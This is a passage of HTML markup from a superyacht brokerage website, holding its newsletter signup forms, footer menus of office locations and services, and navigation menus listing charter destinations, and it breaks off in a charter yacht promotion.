                            <img src="/media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040" srcset="/media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040, /media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040 x2" alt="" height="64" width="64" loading="lazy">
                            New to the charter fleet
                        </a>
                    </article>
            </div>
            <div>
                <h2 class="sub-footer-title und-title">Upcoming events</h2>
                    <article>
                        <a href="/en/editorial/boat-shows-events/miami-yacht-show" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025" srcset="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025, /media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025 x2" alt="" loading="lazy">
                            Miami International Boat Show
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/boat-shows-events/st-barths-bucket" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/zz-ml1/editorial/events/carrib%20events/st-barths-sailing.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601261057" srcset="/media-library/media/burgess/zz-ml1/editorial/events/carrib%20events/st-barths-sailing.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601261057, /media-library/media/burgess/zz-ml1/editorial/events/carrib%20events/st-barths-sailing.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601261057 x2" alt="" loading="lazy">
                            St Barths Bucket Regatta
                        </a>
                    </article>
            </div>
    </div>
</div>




    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Sign up to our newsletter</h2>
                <p class="n-letter__subtitle">for all the latest news, information and offers</p>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Enter your email address</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Enter your email address"
                           data-val="true"
                           data-val-required="An email address is required"
                           data-val-email="Please provide a valid email"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Submit newsletter form">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="close newsletter signup modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Stay in the loop</h2>
        <p>Subscribe to our newsletter for all the latest news, information and offers</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Email address</label>
            <input type="email" data-val="true" data-val-email="Please provide a valid email address" data-val-required="An email address is required" id="Email" name="Email" placeholder="Enter email" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">First name</label>
                <input type="text" data-val="true" data-val-required="A first name is required" id="FirstName" name="FirstName" placeholder="Enter first name" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Last name</label>
                <input type="text" data-val="true" data-val-required="A last name is required" id="LastName" name="LastName" placeholder="Enter last name" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">What would you like to hear about?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="An email type is required">
                <label for="charter-mailing">Chartering a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="An email type is required">
                <label for="sales-mailing">Buying or selling a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="An email type is required">
                <label for="build-mailing">Building a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="An email type is required">
                <label for="general-mailing">General superyacht news</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Send</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Our offices</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/locations/london">London</a>
                                        <a class="footer-menu__link" href="/en/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/en/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/en/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/en/locations/dubai">Dubai</a>
                                        <a class="footer-menu__link" href="/en/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/en/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/en/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/en/locations/athens">Athens</a>
                                        <a class="footer-menu__link" href="/en/locations/singapore">Singapore</a>
                                        <a class="footer-menu__link" href="/en/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/en/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/en/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/en/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/en/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/en/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/en/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/en/locations/guernsey">Guernsey</a>
                                        <a class="footer-menu__link" href="/en/locations/palm-beach">Palm Beach</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Useful links</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/about-us">About us</a>
                                        <a class="footer-menu__link" href="/en/about-us/sustainability">Sustainability</a>
                                        <a class="footer-menu__link" href="/en/office-vacancies">Careers</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Press centre</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/en/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/en/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Popular yacht charter destinations</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Caribbean &amp; The Americas</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/bahamas">The Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Rest of the world</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/mediterranean">Mediterranean</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/meet-spa-stewardess-salma-of-renaissance" lang="fr" class="lang-sel__item">fr</a>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="navigate to the Burgess Facebook account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="navigate to the Burgess Instagram account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="navigate to the Burgess LinkedIn account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="navigate to the Burgess Youtube account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/en/privacy-policy" class="b-footer__nav-link">Privacy policy</a>
        <a href="/en/sitemap" class="b-footer__nav-link">Sitemap</a>
        <a href="/en/terms-of-use" class="b-footer__nav-link">Terms of use</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Close the menu">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/meet-spa-stewardess-salma-of-renaissance" lang="fr" class="lang-sel__item">fr</a>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht" class="mm__nav-link">Charter a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/buy-a-yacht" class="mm__nav-link">Buy a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/build-a-yacht" class="mm__nav-link">Build a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services" class="mm__nav-link">Yacht owners</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/sell-a-yacht" class="mm__nav-link">Sell a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-management" class="mm__nav-link">Yacht management</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/burgess-crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-insurance" class="mm__nav-link">Insurance</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/editorial" class="mm__nav-link">Editorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us" class="mm__nav-link">About us</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us/sustainability" class="mm__nav-link">Sustainability</a>
            </div>
    <div class="mm__nav-small">
            <a href="/en/contact-us" class="mm__nav-small-link">Contact us</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">Mediterranean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/greece" class="sub-menu__link">Greece</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">French Riviera</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corsica &amp; Sardinia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">The Balearics</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/italy" class="sub-menu__link">Italy</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatia &amp; Montenegro</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turkey</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Mallorca</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corfu" class="sub-menu__link">Corfu</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/scotland" class="sub-menu__link">Scotland</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/sicily-aeolians" class="sub-menu__link">Sicily &amp; Aeolians</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/northern-europe" class="sub-menu__link">Northern Europe</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Caribbean &amp; the Americas</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Caribbean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/bahamas" class="sub-menu__link">The Bahamas</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Caribbean - Leeward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Caribbean - Windward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">British Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">US Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-england" class="sub-menu__link">New England</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/belize" class="sub-menu__link">Belize</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Rest of the world</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Indian Ocean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/red-sea" class="sub-menu__link">The Red Sea</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">South East Asia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/thailand" class="sub-menu__link">Thailand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indonesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/australia" class="sub-menu__link">Australia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">French Polynesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fiji</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Charter a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Charter a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts for charter</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Motor yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Sailing yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Latest offers</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">New to charter</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Meet the Charter team</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360&#xB0; yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Corporate &amp; event charters</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">Inspiring charter ideas</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Charter FAQs</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/slipstream-00006663">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/slipstream%2000006663/slipstream_00006663_vb1272623_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307251645" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">SLIPSTREAM</p>
                                <p class="menu-pod__text"> Still available this winter in the Caribbean</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
